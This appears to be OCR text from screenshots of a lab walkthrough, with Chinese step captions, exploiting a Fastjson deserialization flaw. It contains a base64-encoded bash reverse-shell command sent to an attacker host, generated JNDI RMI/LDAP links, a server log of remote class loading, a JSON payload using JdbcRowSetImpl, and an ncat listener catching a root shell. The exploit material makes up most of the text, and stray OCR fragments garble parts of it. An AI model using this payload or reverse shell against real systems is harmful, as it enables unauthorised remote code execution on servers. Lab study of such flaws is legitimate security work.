 PS C:\Users\23166> ncat.exe -lvnp 9999
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.10.6:53958.
bash: cannot set terminal process group (1): Inappropria
bash: no job control in this shell
root@e9acc096dc02:/# id
id
uid=0(root) gid=0(root) groups=0(root)
④
获取shell
unlucky
지은이
아이유
iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTAuOS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}" -A 192.168.10.9
[ADDRESS] >> 192.168.10.9
[COMMAND] >> bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTAuOS85OTk5IDA+JjE=}|{base64,
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.
):
rmi://192.168.10.9:1099/b0rk1v
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.9:1099/r2cbto
ldap://192.168.10.9:1389/r2cbto
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.9:1099/bglbxr
ldap://192.168.10.9:1389/bglbxr
① 开启rmi监听，并指定命令和ip
unlucky
지은이
아이유
----------------------------Server Log----------------------------
2025-03-20 19:22:31 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-20 19:22:31 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-20 19:22:32 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-03-20 19:22:59 [RMISERVER]  >> Have connection from /192.168.10.6:55464
2025-03-20 19:22:59 [RMISERVER]  >> Reading message...
2025-03-20 19:22:59 [RMISERVER]  >> Is RMI.lookup call for r2cbto 2
2025-03-20 19:22:59 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.10.9:81
JDK8.class
2025-03-20 19:22:59 [RMISERVER]  >> Closing connection
2025-03-20 19:22:59 [JETTYSERVER]>> Log a request to http://192.168.10.9:8180/ExecTemplateJDK8.class
③ 日志记录了请求
1 × +
发送 取消 < ▾ > ▾
请求
美化 Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host: 192.168.10.6:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 261
11 Content-Type: application/json;charset=UTF-8
12
13 {
14 "a":{
15 "@type":"java.lang.Class",
16 "val":"com.sun.rowset.JdbcRowSetImpl"
17 },
18 "b":{
19 "@type":"com.sun.rowset.JdbcRowSetImpl",
20 "dataSourceName":"rmi://192.168.10.9:1099/r2cbto",
21 "autoCommit":true
22 }
23 }
②
指向rmi服务
响应
页面渲染 Raw
Whitelabel
Page
This application has no
mapping for /error, so y
this as a fallback.
Thu Mar 20 11:22:59 U
There was an unexpect
(type=Bad Request, sta
JSON parse error: set p
autoCommit; nested ex
com.alibaba.fastjson.JS
set property error, auto